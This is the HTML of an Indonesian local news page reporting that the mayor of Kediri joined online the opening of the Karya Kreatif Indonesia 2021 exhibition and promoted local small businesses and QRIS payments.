<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><em class="delimiter">/</em><span class="current">Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA PILIHAN","@id":"http:\/\/satuwarta.id\/category\/berita-pilihan\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-25" href="http://satuwarta.id/category/berita-pilihan/">BERITA PILIHAN</a><a class="post-cat tie-cat-17" href="http://satuwarta.id/category/tie-news/">NEWS</a><a class="post-cat tie-cat-10" href="http://satuwarta.id/category/tie-wisata/">WISATA</a></span>
		<h1 class="post-title entry-title">Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">03/03/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 11 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia%20http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p></p>



<p>satuwarta.id &#8211; Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring Pembukaan Pameran Karya Kreatif Indonesia (KKI) 2021 Seri 1 dengan &#8220;Eksotisme Lombok&#8221; di Gedung KPwBI Kediri, Rabu (3/3).</p>



<p>Acara ini merupakan bentuk dukungan terhadap Gerakan Nasional Bangga Buatan Indonesia dan Bangga Berwisata #DiIndonesiaAja yang digelar mulai tanggal 3-31 Maret 2021.</p>



<p>Pembukaan Pameran KKI 2021 Seri 1 dilaksanakan di Mandalika, Nusa Tenggara Barat. Kegiatan ini dikemas secara hybrid dengan menggabungkan fisik dan virtual. Tentunya tetap memperhatikan protokol kesehatan yang telah ditetapkan.</p>



<p>Wali Kota Kediri Abdullah Abu Bakar mendukung penuh KKI Seri 1 2020 serta mendukung Gerakan Bangga Buatan Indonesia dan Gerakan Bangga Berwisata #DiIndonesiaAja.</p>



<p>“Gerakan ini suntikan energi bagi kita semua. Khususnya teman-teman UMKM untuk bangkit meski pandemi masih melanda,” Kata Walikota Kepada Kantor Berita satuwarta.id, Rabu (3/3).</p>



<p>Wali Kota Kediri mengungkapkan bahwa Pemerintah Kota Kediri siap bersinergi dengan KPwBI Kediri untuk terus memajukan UMKM.</p>



<p>“Kami akan selalu bersinergi dengan Kantor Perwakilan Bank Indonesia Kediri untuk terus mengembangkan UMKM dan menggelorakan program Go Digital dan Go Ekspor,” ungkapnya.</p>



<p>Selain di NTB, <em>display</em> fisik produk unggulan UMKM binaan Bank Indonesia dan binaan Pemerintah Daerah juga ditampilkan 46 Kantor Perwakilan BI di daerah. Di KPwBI Kediri, ditampilkan produk UMKM unggulan yang ada di wilayah kerja KPwBI Kediri mulai dari kerajinan, kain, dan makanan.</p>



<p>Seluruh UMKM telah menjadi <em>merchant</em> QR Code Indonesian Standard (QRIS). Pengunjung <em>display</em> fisik merupakan tamu undangan yang menerapkan protokol kesehatan yang ketat. Sementara secara virtual, pameran bisa diakses di karyakreatifindonesia.co.id</p>



<p>Wali Kota Kediri bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin juga meninjau stan-stan produk unggulan UMKM yang dipamerkan. Wali Kota Kediri juga melakukan transaksi pembelian produk UMKM menggunakan QRIS.</p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-03-03T07:52:05+00:00","datePublished":"2021-03-03T07:52:05+00:00","dateModified":"2021-03-03T07:52:07+00:00","headline":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia","name":"Wali Kota Kediri Buka Pameran Gerakan Nasional Bangga Buatan Indonesia","keywords":[],"url":"http:\/\/satuwarta.id\/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia\/","description":"satuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring Pembukaan Pameran Karya Kreatif Indonesia (K","copyrightYear":"2021","articleSection":"BERITA PILIHAN,NEWS,WISATA","articleBody":"\n\n\n\n\nsatuwarta.id - Wali Kota Kediri Abdullah Abu Bakar bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin mengikuti secara daring Pembukaan Pameran Karya Kreatif Indonesia (KKI) 2021 Seri 1 dengan \"Eksotisme Lombok\" di Gedung KPwBI Kediri, Rabu (3\/3).\n\n\n\nAcara ini merupakan bentuk dukungan terhadap Gerakan Nasional Bangga Buatan Indonesia dan Bangga Berwisata #DiIndonesiaAja yang digelar mulai tanggal 3-31 Maret 2021.\n\n\n\nPembukaan Pameran KKI 2021 Seri 1 dilaksanakan di Mandalika, Nusa Tenggara Barat. Kegiatan ini dikemas secara hybrid dengan menggabungkan fisik dan virtual. Tentunya tetap memperhatikan protokol kesehatan yang telah ditetapkan.\n\n\n\nWali Kota Kediri Abdullah Abu Bakar mendukung penuh KKI Seri 1 2020 serta mendukung Gerakan Bangga Buatan Indonesia dan Gerakan Bangga Berwisata #DiIndonesiaAja.\n\n\n\n\u201cGerakan ini suntikan energi bagi kita semua. Khususnya teman-teman UMKM untuk bangkit meski pandemi masih melanda,\u201d Kata Walikota Kepada Kantor Berita satuwarta.id, Rabu (3\/3).\n\n\n\nWali Kota Kediri mengungkapkan bahwa Pemerintah Kota Kediri siap bersinergi dengan KPwBI Kediri untuk terus memajukan UMKM.\n\n\n\n\u201cKami akan selalu bersinergi dengan Kantor Perwakilan Bank Indonesia Kediri untuk terus mengembangkan UMKM dan menggelorakan program Go Digital dan Go Ekspor,\u201d ungkapnya.\n\n\n\nSelain di NTB, display fisik produk unggulan UMKM binaan Bank Indonesia dan binaan Pemerintah Daerah juga ditampilkan 46 Kantor Perwakilan BI di daerah. Di KPwBI Kediri, ditampilkan produk UMKM unggulan yang ada di wilayah kerja KPwBI Kediri mulai dari kerajinan, kain, dan makanan.\n\n\n\nSeluruh UMKM telah menjadi merchant QR Code Indonesian Standard (QRIS). Pengunjung display fisik merupakan tamu undangan yang menerapkan protokol kesehatan yang ketat. Sementara secara virtual, pameran bisa diakses di karyakreatifindonesia.co.id\n\n\n\nWali Kota Kediri bersama Kepala KPwBI Kediri Sofwan Kurnia dan Ketua KADIN Kota Kediri M.Solikhin juga meninjau stan-stan produk unggulan UMKM yang dipamerkan. Wali Kota Kediri juga melakukan transaksi pembelian produk UMKM menggunakan QRIS.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/03\/IMG-20210303-WA0111.jpg","width":1280,"height":853}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&#038;title=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&#038;name=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&#038;description=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;media=http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&#038;title=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/&#038;description=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;media=http://satuwarta.id/wp-content/uploads/2021/03/IMG-20210303-WA0111-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;url=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Wali%20Kota%20Kediri%20Buka%20Pameran%20Gerakan%20Nasional%20Bangga%20Buatan%20Indonesia&#038;body=http://satuwarta.id/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-15.35.20-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/kodim-0809-kediri-gelar-tradisi-lepas-sambut-dandim/">Kodim 0809/Kediri Gelar Tradisi Lepas Sambut Dandim</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">30/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/KONI_KAB-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/">Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">29/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-09.14.07-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/">Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">27/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1579' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">BERITA PILIHAN</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-09.14.07-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/nribun-bersama-di-stadion-brawijaya-mbak-wali-ajak-warga-kota-kediri-terus-dukung-persik-kediri/">Nribun Bersama di Stadion Brawijaya, Mbak Wali Ajak Warga Kota Kediri Terus Dukung Persik Kediri</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/12/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

